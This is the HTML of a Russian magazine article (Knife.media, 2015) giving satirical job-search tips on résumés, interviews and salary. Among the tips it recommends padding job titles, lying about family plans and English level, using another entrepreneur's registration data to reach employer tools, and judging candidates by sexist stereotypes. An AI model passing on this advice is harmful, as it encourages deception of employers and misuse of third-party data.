.gsc-result{margin:0;padding:1.5rem 0;border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gsc-result:hover{border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gs-result:hover .gs-visibleUrl{color:rgba(var(--color-text-rgb),.75)}.search .gsc-results .gs-result{position:relative;margin:0 -.25rem}.search .gsc-results .gsc-table-result{font-family:var(--font-regular);font-size:.875rem}.search .gsc-results .gs-snippet{font-size:.875rem;color:var(--color-text)}@media screen and (max-width:767px){.search .gsc-results .gs-snippet{font-size:.8125rem}}.search .gsc-results .gs-snippet b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results .gs-snippet b:first-child{background:0 0}.search .gsc-results .gs-title,.search .gsc-results .gs-title *{text-decoration:none;color:var(--color-text)}.search .gsc-results .gs-visibleUrl{margin:.25rem 0;color:rgba(var(--color-text-rgb),.5);transition:color .25s}.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.375rem;font-weight:500;line-height:1.125}@media screen and (max-width:767px){.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.125rem}}.search .gsc-results a.gs-title b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results a.gs-title:after{content:"";display:block;position:absolute;inset:0;z-index:2}.search .gsc-results .gsc-cursor-box{margin:2rem 0 0}@media screen and (max-width:767px){.search .gsc-results .gsc-cursor-box{margin:1.5rem 0 0}}.search .gsc-results .gsc-cursor-box .gsc-cursor-page{outline:0;padding:.375rem .625rem;font-size:.875rem;font-weight:500;color:var(--color-text);background-color:rgba(var(--color-text-rgb),.05)}.search .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{text-decoration:none}.search .gsc-results .gsc-cursor-box .gsc-cursor-current-page{color:var(--color-text);background-color:var(--color-gcse)}.search .gcsc-more-maybe-branding-root{display:none}.search .gcsc-find-more-on-google-root{display:none}.search .gcsc-branding{display:none}@media screen and (max-width:1023px){.search{max-width:100%}}@media screen and (max-width:479px){.search{padding-left:0;padding-right:0}}.sidebar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:0 0 19.75rem;-ms-flex:0 0 19.75rem;flex:0 0 19.75rem;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;color:var(--color-text);gap:1rem}@media screen and (max-width:1023px){.sidebar{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;max-width:var(--width-content)}}.toggle{outline:0;cursor:pointer;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.toggle .toggle__icon{opacity:1;transition:opacity .25s ease-in-out}.toggle .toggle__line{display:block;position:absolute;left:0;height:2px;width:100%;opacity:0;background:var(--color-black);border-radius:2px;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);transition:.25s ease-in-out}.toggle .toggle__line:nth-child(1){top:0}.toggle .toggle__line:nth-child(2){top:calc(100% - 2px)}.toggle .toggle__line:nth-child(3){top:calc(50% - 1px)}.toggle.toggle--menu .toggle__line{opacity:1}.toggle.toggle--expand .toggle__line{opacity:1}.toggle.toggle--expand .toggle__icon{opacity:0}.toggle.toggle--expand .toggle__line:nth-child(1){top:calc(50% - 1px);-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}.toggle.toggle--expand .toggle__line:nth-child(2){top:calc(50% - 1px);-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.toggle.toggle--expand .toggle__line:nth-child(3){left:-100%;opacity:0}.toggle.toggle--hidden{visibility:hidden;opacity:0}.unit{display:block;position:relative;z-index:0;width:100%}.unit:hover .unit__image-thumbnail{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.unit__head{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;color:var(--color-primary);font-family:var(--font-regular);font-size:.75rem;font-style:normal;font-weight:300;line-height:.9rem;letter-spacing:.0075rem;text-transform:uppercase;transition:color .25s}.unit__head>*{position:relative;z-index:3}.unit__head:hover{color:var(--color-secondary)}.unit__head .meta{font-size:inherit;font-weight:inherit;text-transform:inherit}.unit__head a{color:inherit;text-decoration:none}.unit__image{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:var(--color-white)}.unit__image-thumbnail{display:block;position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}@media screen and (max-width:1023px){.unit__image{padding-top:60%}}.unit__content{-webkit-flex:1;-ms-flex:1;flex:1;padding:1rem;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:.5rem;background-color:var(--color-white)}.unit__content-link{-webkit-flex:1;-ms-flex:1;flex:1;font-family:var(--font-regular);font-size:1.25rem;font-style:normal;font-weight:900;line-height:1.5rem;letter-spacing:.0125rem;transition:color .25s}.unit__content-link em{font-size:1.25rem;font-style:normal;font-weight:400;line-height:120%;letter-spacing:.0125rem}.unit__content-link:hover{color:var(--color-secondary)}.unit__content-link:after{content:"";display:block;position:absolute;inset:0;z-index:2}@media screen and (max-width:479px){.unit__content-link{font-size:1.125rem;line-height:1.2375rem}}.unit__content-pixel{position:absolute}.unit__content-pixel img{visibility:hidden}.unit__content-info{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;position:relative;width:100%;margin-top:1.5rem;padding-right:1.5rem;color:var(--color-primary)}.unit__content-info .meta--best{font-size:1.25rem}@media screen and (max-width:767px){.unit__content-info{margin-top:.5rem}}.unit__content-info .meta a,.unit__content-info a{transition:color .25s}.unit__content-info .meta a:hover,.unit__content-info a:hover{color:var(--color-secondary)}.unit__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;height:100%;padding-top:75%;color:var(--color-text)}.unit__inner:hover .unit__image-thumbnail{opacity:.9}@media screen and (max-width:1023px){.unit__inner{padding-top:60%}}</style><link rel="preload" as="script" href="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1">
<link rel="alternate" type="application/rss+xml" title="Нож &raquo; Лента" href="https://knife.media/feed/" />
<link rel="canonical" href="https://knife.media/hr/">
<link rel="manifest" href="https://knife.media/manifest.json" crossorigin="use-credentials">
<link rel="shortcut icon" href="https://knife.media/favicon.ico" crossorigin="use-credentials">
<link rel="icon" type="image/png" sizes="32x32" href="https://knife.media/icon-32.png">
<link rel="icon" type="image/png" sizes="192x192" href="https://knife.media/icon-192.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://knife.media/icon-180.png">
<meta name="description" content="Мы перелопатили десятки материалов на тему и составили консенсус-дайджест рекомендаций HR-ов, который поможет читателям «Ножа» найти приличную работу, в то время как читатели других журналов будут грызть подмерзшие коренья и обгладывать кору с деревьев в парках.">
<meta property="og:site_name" content="Нож">
<meta property="og:locale" content="ru_RU">
<meta property="og:description" content="Мы перелопатили десятки материалов на тему и составили консенсус-дайджест рекомендаций HR-ов, который поможет читателям «Ножа» найти приличную работу, в то время как читатели других журналов будут грызть подмерзшие коренья и обгладывать кору с деревьев в парках.">
<meta property="og:image" content="https://knife.media/wp-content/uploads/011-craig-and-karl-theredlist.png">
<meta property="og:image:width" content="895">
<meta property="og:image:height" content="630">
<meta property="og:type" content="article">
<meta property="og:url" content="https://knife.media/hr/">
<meta property="og:title" content="Поиск работы в кризис: шпаргалка от HR-ов">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@knife_media">
<meta name="twitter:image" content="https://knife.media/wp-content/uploads/011-craig-and-karl-theredlist.png">
<meta name="telegram:channel" content="@knifemedia">
<meta name="yandex-tableau-widget" content="logo=https://knife.media/wp-content/themes/knife/assets/images/logo-feature.png, color=#ffffff">
<link rel='stylesheet' id='knife-theme-css' href='https://knife.media/wp-content/themes/knife/assets/styles.min.css?ver=3.1' type='text/css' media='all' />

<!-- This site is using AdRotate v5.13.6.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-7 { min-width:0px; max-width:1456px; }
	.b-7 { margin:0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->


		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z012001BS6"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-Z012001BS6');
		</script>

	<script type="application/ld+json">{"@context":"https://schema.org","@type":"BlogPosting","@id":"https://knife.media/hr/#article","mainEntityOfPage":{"@type":"WebPage","@id":"https://knife.media/hr/"},"headline":"Поиск работы в кризис: шпаргалка от HR-ов","datePublished":"2015-12-21T10:28:26+03:00","dateModified":"2018-10-16T15:19:25+03:00","url":"https://knife.media/hr/","isPartOf":{"@id":"https://knife.media/#website"},"publisher":{"@id":"https://knife.media/#organization"},"image":{"@type":"ImageObject","url":"https://knife.media/wp-content/uploads/011-craig-and-karl-theredlist.png","width":895,"height":630},"author":[{"@type":"Person","name":"Таня Коэн"}],"about":[{"name":"job"},{"name":"self-development"}],"articleBody":"Мы перелопатили десятки материалов на тему и составили консенсус-дайджест рекомендаций HR-ов, который поможет читателям «Ножа» найти приличную работу, в то время как читатели других журналов будут грызть подмерзшие коренья и обгладывать кору с деревьев в парках.  ГДЕ НАЙТИ РАБОТУ — Сарафанное радио обеспечивает 10-30%-ную прибавку к зарплате относительно других вариантов, поэтому постарайтесь найти родственника, друга или знакомого знакомого, который вас порекомендует. Чем меньше ваш город, тем больше шансов трудоустроиться именно так. Это тут случай, когда родственники полезны, а унижение оправдано. — Поиск работы через объявление в соцсети может увенчаться успехом только в том случае, если значительное количество ваших знакомых работает в той же сфере, и то конверсия очень мала. Разумнее следить за вакансиями в вашем сегменте и откликаться на них, чем писать несколько постов самому, нервируя своей неустроенностью друзей. — Специализированные сайты для поиска работы не так щедры, как знакомые знакомых, но они предлагают работодателям статистику по зарплате специалистов вашего профиля в вашем регионе. Имея регистрационные данные любого ИП, вы сможете создать аккаунт и посмотреть, с какими зарплатными ожиданиями реальнее всего устроиться на работу, не пользуясь блатом.  РЕЗЮМЕ Несовершенная форма резюме портит первое впечатление о вас у кадровика, который еще даже не начал его читать. Человек может обладать IQ 188, но если он выглядит как бездомный, с ним будут обращаться соответственно. Шрифты Times New Roman создает ощущение того, что вы отстали от жизни и на вашем компьютере скрипит устаревшая операционка с вордом, в котором этом шрифт установлен по умолчанию. «Креативные» шрифты (рукописные, Comic Sans) говорят о том, что соискатель не дорос до серьезного восприятия мира, работа для него будет лишь средством самореализации. Количество шрифтовых выделений (подчеркивание, жирный, курсив) обратно пропорционально уверенности кандидата в своих силах. Использование более чем одного цвета, помимо черного, говорит о психической неустойчивости. Оптимальный шрифт для резюме – без засечек (они снижают скорость чтения), из стандартного набора, к которому привык глаз HR-специалиста:  Callibri, Helvetica, кегль не больше 14, шрифтовое выделение – полужирные заголовки. Блоки отбивайте пустыми строками. Фотография Угрюмое фото на паспорт – плюс к серьезности и минус к перфекционизму: действительно заинтересованный в работе человек отснимется для резюме специально, без раздражающего бытового фона, но с улыбкой. Многие этого не понимают, но селфи из туалета и поясные портреты в обнимку с дубами сильно снижают шансы занять руководящую должность. Руководитель не только должен быть образованным и обладать опытом, он должен понимать и принимать правила игры, в соответствии с которыми хорошая стрижка, удачно сидящий пиджак и фото «как с обложки Форбса» действительно имеют значение для его управленческой эффективности. Претендуете на более скромную должность? Тогда лучше сфотографироваться так, чтобы снимок давал наиболее релевантное представление о вас. Кадровик, пригласивший на собеседование девушку в декольтированной блузке, со смелым взглядом и приятной улыбкой, готов нанять в качестве секретаря ее, а не ту, что придет на собеседование в костюме монашки и с прической «дулька». Резюме или CV? CV — для больших фирм, международных компаний. В остальных случаях хватает резюме, оптимальный объем – 2 страницы. Структура резюме Кадровика больше всего интересует, что вы делали на прошлом месте и почему оттуда ушли, меньше всего – ваш первый опыт курьером в фирме вашего папы и похвальные грамоты за научный доклад на третьем курсе. Поэтому логично начинать с результата вашего образования (МГУ, диплом специалиста по социологии, 2014),  а места работ расставлять в обратном хронологическом порядке. В скобках можно указать, чем вы занимались. Соблюдайте формальный стиль, больше пяти пунктов выглядит как самолюбование. Постарайтесь продемонстрировать свой прогресс – если на первой работе вы ассистент менеджера, на второй менеджер, на третьей главный менеджер, это хорошо. Если вы уже десять лет как корреспондент, это плохо, допишите хотя бы «исполнял обязанности редактора отдела». Перерыв в стаже длиннее чем в полгода придется объяснять, и лучше честно написать, что вы перебивались фрилансами в кризис или довольствовались зарплатой официанта в Арамболе, чем создать впечатление, что вы скрываете темную тайну. Ключевые слова Времена теток, изучающих пачки бумаг с очками на носу, прошли. Теперь специалисту по найму достаточно забросить все резюме в одну папку, ввести комбинацию ключевых слов, которые важны для этой вакансии, и сыграть в эйчар-бинго. Ключевыми словами бывают названия программ, которыми вы владеете, тематика, в которой вы компетентны, слова «командировка», «тендер» и так далее. Почитайте о конторе, поставьте себя на место кадровика, определите и используйте эти слова. Сопровождающее письмо Сопровождающее письмо – гениальное изобретение хедхантинговой индустрии, позволяющее экономить время специалистов. На человека, который пишет в этом поле «прошу рассмотреть мое резюме на вакансию» или «я очень заинтересован в сотрудничестве с вашей компанией» не стоит тратить и минуты: он ленив, банально мыслит и не способен разглядеть возможность, которую ему предоставляется.  Сопровождающее письмо призвано выделить из массы похожих резюме тех, кто достоин получить работу. У этих людей хватает ума на то, чтобы: — упомянуть название компании, в которую он хочет попасть – это гарантировано привлечет внимание — назвать компанию правильно, без орфографических ошибок, правильно аттестовать ее (не газета «Фурфур» и не корпорация «ИП Горбунов») — изучить деятельность компании и найти в ней точки пересечения со своим опытом, рассказать, как именно этот опыт может пригодиться этой компании.  СОБЕСЕДОВАНИЕ На собеседование нужно приходить хладнокровным и быстро соображающим. Если у вас колотится сердце и потеют руки, за полчаса до накапайте себе пустырника. Если три месяца полуголодного существования превратили вас в апатичного зомби – выпейте кофе с чем-то сладким. Отрепетируйте свой бенефис перед зеркалом, а лучше перед камерой телефона или хотя бы перед диктофоном. То, что вам кажется нейтральной речью, со стороны может оказаться подобострастным блеянием или агрессией. Твердо решили о чем-то врать – повторите ложь несколько раз, встройте ее в контекст и поверьте в нее, следите за голосом, тональность может повышаться.  Ваша главная цель на собеседовании – не только произвести благоприятное впечатление, но и понять, что именно вам придется делать каждый день, так что не стесняйтесь просить описать типичный рабочий день человека на желаемой должности. «Почему мы должны взять вас на работу?» Неправильные ответы: «я полон энтузиазма, я очень хочу эту работу» (мило, но кушать все хотят), «мне очень нравится ваша фирма» (прозвучит фальшиво, даже если это правда), «вы не должны, но дайте мне шанс, уверен, что все получится (здесь не лотерея). Правильный ответ: «потому что я идеально подхожу на эту вакансию – у меня есть опыт того-то и того-то, я знаю, что нужно делать, чтобы достичь таких-то результатов». «Кем вы себя представляете через 10 лет?» Неправильные ответы: «наверно, я буду растить детей», «так надолго никогда не загадывал», «хочу поехать в кругосветку, вот только денег накоплю». Правильный ответ: «представляю себя начальником филиала / зам. директора / специальным корреспондентом / руководителем направления в той сфере, которой занимаюсь сейчас» «Почему вы расстались с предыдущим работодателем?» Неправильные ответы: «по сокращению штата» (если эта формулировка не записана в трудовой, не упоминайте о ней – сокращают слабых и проблемных, ценных сотрудников удерживают любой ценой), «у нас с непосредственным начальником разошлись видения целей» (никто не любит бунтарей), «мне не нравилось там работать» (никто не любит переборчивых), «мне обещали повысить зарплату и не повысили» (никто не любит неудачиков). Правильный ответ: «там отсутствовала возможность профессионального роста». «Ваши сильные стороны»? Неправильные ответы: «креативность, коммуникабельность, инициативность» (клише из типового резюме – признак нежелания думать), «я всегда укладываюсь в сроки» (мелко), «я умею работать в команде» (никто не знает, что это значит в нашей стране, даже кадровик). Правильные ответы: владение конкретными профессиональными навыками, необходимыми в вашей работе. Если ничего толком не умеете и претендуете на должность начального уровня – «буду делать что скажут, быстро учусь, готов рано приходить и работать допоздна» (все любят послушных рабов). «Возможно, теперь вы хотите у нас что-то спросить?» Неправильные вопросы: «а как насчет денег?» (если вы выходите в финал конкурса, финансовую тему работодатель поднимет первым), «скажите, а возможно брать отгулы в будние дни за счет выходных, а то у меня отец в больнице?» (этим вы обрадуете работодателя после подписания контракта), «как я справился?» (#жалкий), «что случилось с моим предшественником на этой должности?» (так вам и скажут), «да нет, я уже узнал все, что нужно» (привычка упускать возможности вам в минус). Правильные вопросы: «каковы измеримые показатели моего успеха или неуспеха на этой должности?», «каковы цели компании на ближайший год?», «что будет самой сложной частью моей работы?», «а вам что больше всего нравится в этой компании, почему вы решили работать здесь?». О чем можно врать — О личной жизни. Если вы женщина 18-35 лет, вас могут спросить о браке, наличии детей или отношении к ним.  Это противоправный вопрос, на который лучше честно рассказать о фактах (все равно они записаны в паспорте), но в части ваших устремлений лучше соврать. Никто не любит беременных, которых невозможно уволить, и маленьких детей, из-за которых сотрудница постоянно на больничном. Если к вам пристали с этим вопросом, а голубом глазу отвечайте, что готовитесь к разводу, а планета и так перенаселена. — О своем уровне английского. Серьезная компания сразу попросит сертификат TOEFL или IELTS, а в остальных большинство сотрудников владеют им на уровне «— how much clock? — six watches».  ДЕНЬГИ — Обычно компания не имеет конкретной суммы на вакансию, а имеет вилку сумм. Часто совокупность сэкономленных средств отражается на бонусах специалистов по кадрам. — Опытный кадровик или выступающий в его роли руководитель будет играть в игру «утром деньги, вечером стулья», заставляя кандидата огласить приемлемую для него сумму первым в надежде, что он продешевит. Чаще всего, если вы не легенда рынка, снизошедшая до предложения малоизвестной компании, вам не удастся отвертеться от навязанной роли. — На собеседование вы должны приходить, уже имея в голове свою зарплатную вилку. В качестве желаемой суммы называйте ее верхний предел плюс 10-20%. Не зарывайтесь, заявляя, что на прошлом месте вам платили вдвое больше – эйчары неплохо разбираются в зарплатных реалиях, вы можете потерять своей шанс. — Когда вам сообщают, что сейчас будут платить 80% от суммы, на которую вы договорились, но после окончания испытательного срока зарплата будет пересмотрена в сторону повышения, знайте: 9 к 1, что вы так и останетесь на этих 80%. Невнятное объяснение недобора KPI, ссылки на кризис и урезание бюджетов. Любимое правило начальства – «на вашу зарплату мы возьмем троих студентов». Рано или поздно так и произойдет, поэтому старайтесь избегать компаний с невысокой оплатой труда, которые не предлагают ничего, кроме этой самой оплаты – например, возможность поработать с корифеями, хорошую медицинскую страховку или громкий бренд в резюме."}</script></head>

<body class="is-single is-post">

<div class="widget-adrotate_widgets widget-adrotate_widgets--billboard"><div class="g g-1"><div class="g-single a-82"><a class="gofollow" data-track="ODIsMSwxLDYw" href="https://knife.media/vse-luchshee-v-proshlom-literaturnye-itogi-2025-go-cherez-trendy-knizhnogo-rynka/">
<picture>
  <source media="(max-width: 540px)" srcset="/wp-content/uploads/2026/01/600x300-35.png" />
  <img src="/wp-content/uploads/2026/01/1920x250-35.png" alt="Литературные итоги-Билборд" style="width: 100%" />
</picture>
</a></div></div></div><header class="header">
    <div class="header__inner">
        <div class="header__logo">
            <a class="header__logo-link" href="https://knife.media/" aria-label="Главная страница">
                <svg class="header__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                    <g>
                        <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                        <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                            C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                        <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                            l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                    </g>
                </svg>
            </a>
        </div>

        <nav class="header__navbar navbar">
            <div class="navbar__menu"><ul class="menu"><li class="menu__item"><a href="https://knife.media/category/longreads/" class="menu__item-link">Статьи</a></li>
<li class="menu__item"><a href="/best/" class="menu__item-link">Лучшее</a></li>
<li class="menu__item"><a href="https://knife.media/category/news/" class="menu__item-link">Новости</a></li>
<li class="menu__item"><a href="https://knife.media/tag/tests/" class="menu__item-link">Тесты</a></li>
<li class="menu__item menu__item--masterskaya"><a href="https://knife.media/special/masterskaya/" class="menu__item-link">Мастерская</a></li>
<li class="menu__item menu__item--shuffle"><a href="/random/" title="Открыть случайную статью" class="menu__item-link">Случайная статья</a></li>
</ul></div><div class="navbar__social"><ul class="social"><li class="social__item"><a target="_blank" href="https://vk.com/knife.media" class="social__item-link"><span class="icon icon--vkontakte" title="vkontakte"></span></a></li>
<li class="social__item"><a target="_blank" href="https://t.me/knifemedia" class="social__item-link"><span class="icon icon--telegram" title="telegram"></span></a></li>
</ul></div><div class="navbar__pages"><ul class="menu"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>        </nav>

        <a href="/random/" class="header__button header__button--random" title="Открыть случайную статью">
        <span class="toggle__icon icon icon--random"></span>
        </a>

        <a href="/search/" class="header__button header__button--search" id="toggle-search" aria-label="Страница поиска">
            <span class="toggle__icon icon icon--search"></span>
        </a>

        <button class="header__button header__button--menu toggle toggle--menu" id="toggle-menu" aria-label="Меню сайта">
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
        </button>
    </div>
</header>

<div class="main">


<div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div><div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>
<section class="content">
    
<article class="post" id="post-1197">
    <div class="entry-header">
        <div class="entry-header__info"><a href="https://knife.media/tag/job/">работа</a><div class="meta"><a class="meta__item" href="https://knife.media/author/tania_cohen/" rel="author">Таня Коэн</a></div><div class="meta"><span class="meta__item"><time datetime="2015-12-21T10:28:26+03:00">21 декабря 2015</time></span></div></div><h1 class="entry-header__title">Поиск работы в кризис: шпаргалка от HR-ов</h1><div class="entry-header__lead"><p>Мы перелопатили десятки материалов на тему и составили консенсус-дайджест рекомендаций HR-ов, который поможет читателям «Ножа» найти приличную работу, в то время как читатели других журналов будут грызть подмерзшие коренья и обгладывать кору с деревьев в парках.</p>
</div><div class="entry-header__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fhr%2F&#038;title=%D0%9F%D0%BE%D0%B8%D1%81%D0%BA%20%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D1%8B%20%D0%B2%20%D0%BA%D1%80%D0%B8%D0%B7%D0%B8%D1%81%3A%20%D1%88%D0%BF%D0%B0%D1%80%D0%B3%D0%B0%D0%BB%D0%BA%D0%B0%20%D0%BE%D1%82%20HR-%D0%BE%D0%B2" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fhr%2F&#038;text=%D0%9F%D0%BE%D0%B8%D1%81%D0%BA%20%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D1%8B%20%D0%B2%20%D0%BA%D1%80%D0%B8%D0%B7%D0%B8%D1%81%3A%20%D1%88%D0%BF%D0%B0%D1%80%D0%B3%D0%B0%D0%BB%D0%BA%D0%B0%20%D0%BE%D1%82%20HR-%D0%BE%D0%B2" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

    <div class="entry-content">
        <figure class="figure figure--inner"><img decoding="async" src="https://knife.media/wp-content/uploads/tumblr_nlptmpcLWm1s7yeiuo1_1280.jpg" /></figure>
<h2><strong><b>ГДЕ НАЙТИ РАБОТУ</b></strong></h2>
<p>— Сарафанное радио обеспечивает 10-30%-ную прибавку к зарплате относительно других вариантов, поэтому постарайтесь найти родственника, друга или знакомого знакомого, который вас порекомендует. Чем меньше ваш город, тем больше шансов трудоустроиться именно так. Это тут случай, когда родственники полезны, а унижение оправдано.</p>
<p>— Поиск работы через объявление в соцсети может увенчаться успехом только в том случае, если значительное количество ваших знакомых работает в той же сфере, и то конверсия очень мала. Разумнее следить за вакансиями в вашем сегменте и откликаться на них, чем писать несколько постов самому, нервируя своей неустроенностью друзей.</p>
<p>— Специализированные сайты для поиска работы не так щедры, как знакомые знакомых, но они предлагают работодателям статистику по зарплате специалистов вашего профиля в вашем регионе. Имея регистрационные данные любого ИП, вы сможете создать аккаунт и посмотреть, с какими зарплатными ожиданиями реальнее всего устроиться на работу, не пользуясь блатом.</p>
<figure class="figure figure--inner"><img decoding="async" src="https://knife.media/wp-content/uploads/tumblr_n7cwwtK82c1s7yeiuo1_1280.jpg" /></figure>
<h2><strong>РЕЗЮМЕ</strong></h2>
<p>Несовершенная форма резюме портит первое впечатление о вас у кадровика, который еще даже не начал его читать. Человек может обладать IQ 188, но если он выглядит как бездомный, с ним будут обращаться соответственно.</p>
<h4><strong>Шрифты</strong></h4>
<p>Times New Roman создает ощущение того, что вы отстали от жизни и на вашем компьютере скрипит устаревшая операционка с вордом, в котором этом шрифт установлен по умолчанию. «Креативные» шрифты (рукописные, Comic Sans) говорят о том, что соискатель не дорос до серьезного восприятия мира, работа для него будет лишь средством самореализации. Количество шрифтовых выделений (подчеркивание, жирный, курсив) обратно пропорционально уверенности кандидата в своих силах. Использование более чем одного цвета, помимо черного, говорит о психической неустойчивости.</p>
<p>Оптимальный шрифт для резюме – без засечек (они снижают скорость чтения), из стандартного набора, к которому привык глаз HR-специалиста:  Callibri, Helvetica, кегль не больше 14, шрифтовое выделение – полужирные заголовки. Блоки отбивайте пустыми строками.</p>
<h4><strong>Фотография</strong></h4>
<p>Угрюмое фото на паспорт – плюс к серьезности и минус к перфекционизму: действительно заинтересованный в работе человек отснимется для резюме специально, без раздражающего бытового фона, но с улыбкой. Многие этого не понимают, но селфи из туалета и поясные портреты в обнимку с дубами сильно снижают шансы занять руководящую должность. Руководитель не только должен быть образованным и обладать опытом, он должен понимать и принимать правила игры, в соответствии с которыми хорошая стрижка, удачно сидящий пиджак и фото «как с обложки Форбса» действительно имеют значение для его управленческой эффективности.</p>
<p>Претендуете на более скромную должность? Тогда лучше сфотографироваться так, чтобы снимок давал наиболее релевантное представление о вас. Кадровик, пригласивший на собеседование девушку в декольтированной блузке, со смелым взглядом и приятной улыбкой, готов нанять в качестве секретаря ее, а не ту, что придет на собеседование в костюме монашки и с прической «дулька».</p>
<h4><strong>Резюме или CV?</strong></h4>
<p>CV — для больших фирм, международных компаний. В остальных случаях хватает резюме, оптимальный объем – 2 страницы.</p>
<h4><strong>Структура резюме</strong></h4>
<p>Кадровика больше всего интересует, что вы делали на прошлом месте и почему оттуда ушли, меньше всего – ваш первый опыт курьером в фирме вашего папы и похвальные грамоты за научный доклад на третьем курсе. Поэтому логично начинать с результата вашего образования (МГУ, диплом специалиста по социологии, 2014),  а места работ расставлять в обратном хронологическом порядке. В скобках можно указать, чем вы занимались. Соблюдайте формальный стиль, больше пяти пунктов выглядит как самолюбование.</p>
<p>Постарайтесь продемонстрировать свой прогресс – если на первой работе вы ассистент менеджера, на второй менеджер, на третьей главный менеджер, это хорошо. Если вы уже десять лет как корреспондент, это плохо, допишите хотя бы «исполнял обязанности редактора отдела».</p>
<p>Перерыв в стаже длиннее чем в полгода придется объяснять, и лучше честно написать, что вы перебивались фрилансами в кризис или довольствовались зарплатой официанта в Арамболе, чем создать впечатление, что вы скрываете темную тайну.</p>
<h4><strong>Ключевые слова</strong></h4>
<p>Времена теток, изучающих пачки бумаг с очками на носу, прошли. Теперь специалисту по найму достаточно забросить все резюме в одну папку, ввести комбинацию ключевых слов, которые важны для этой вакансии, и сыграть в эйчар-бинго. Ключевыми словами бывают названия программ, которыми вы владеете, тематика, в которой вы компетентны, слова «командировка», «тендер» и так далее. Почитайте о конторе, поставьте себя на место кадровика, определите и используйте эти слова.</p>
<h4><strong>Сопровождающее письмо</strong></h4>
